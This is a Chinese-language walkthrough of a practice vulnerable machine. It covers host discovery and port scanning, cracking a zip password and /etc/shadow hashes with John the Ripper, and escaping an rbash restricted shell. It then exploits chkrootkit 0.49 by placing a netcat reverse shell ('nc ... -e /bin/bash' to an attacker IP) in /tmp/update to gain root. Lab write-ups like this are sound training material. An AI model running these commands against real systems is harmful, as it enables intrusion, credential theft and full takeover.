靶机设置

设置网卡ens33

设置靶机为NAT模式

靶机IP发现

nmap 192.168.112.0/24

靶机ip为192.168.112.149

端口扫描

nmap 192.168.112.149 -p- -sV -O -Pn

访问浏览器

默认是8080,需要更改为80端口



下载好之后发现解压需要密码

破解密码

将该安装包放到kali中

进行密码破解

zip2john save.zip > save.zip.hash

john save.zip.hash

破解出密码:manuel



查看密码文件

cat /etc/shadow

爆破ssh密码

john ./etc/shadow --format=crypt

发现了账号:296640a3b825115a47b68fc44501c828

密码:server

ssh连接

连接成功

提权

尝试好多命令,发现都被rbash限制

ssh命令使用参数-t "bash --noprofile"可以强制分配伪终端,从而解决命令行受限问题,例如能够添加环境变量了。 重新连接ssh

ssh 296640a3b825115a47b68fc44501c828@192.168.112.149 -t "bash --noprofile"

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:$PATH

sudo -l

发现不存在免密操作



ls

cd SV-502/

ls

cd logs

ls

cat log.txt

发现pspy的日志文件。pspy是Linux系统的进程监控工具,可以记录进程的运行情况,包括启动进程的命令,一定程度上类似于详细版的history命令。

发现了曾经执行过解压chkrootkit-0.49.tar.gz文件的命令,也就是系统可能使用0.49版本的chkrootkit程序。

在msf查看相关的exp

find / -name *chkrootkit* 2>/dev/null

![]()

发现没有相关的值

前面发现的honeypot.decoy里面有AV Scan病毒扫描功能,可能集成了chkrootkit的后门检查能力

honeypot.decoy

5



for i in $(seq 1 300); do ps -ef | grep -v grep | grep chkrootkit; sleep 1; done;

查看几分钟的运行情况

发现root用户会执行0.49版本的chkrootkit程序,将前边的exp复制到当前目录下

searchsploit -m 33899.txt



查看文件

cat 33899.txt

当用户为非root用户,创建一个名为/tmp/update的可执行程序,内含提权代码;当用户为root用户,运行0.49版本的chkrootkit程序。



尝试进行反弹shell

echo nc -nv 192.168.112.130 9999 -e /bin/bash > /tmp/update

chmod +x /tmp/update

使用非root用户,也就是当前的296640a3b825115a47b68fc44501c828用户,执行命令 echo nc -nv 192.168.112.130 9999-e /bin/bash > /tmp/update 创建一个名为/tmp/update的可执行程序

/usr/bin/touch /dev/shm/STTY5246

honeypot.decoy

使用root用户,运行0.49版本的chkrootkit程序,也就是通过使用命令/usr/bin/touch /dev/shm/STTY5246,或者使用程序honeypot.decoy的功能5 Launch an AV Scan.,或者甚至什么也不做,来调用root用户运行0.49版本的chkrootkit程序。

等了一段时间后发现监听成功

已经为root用户

提权成功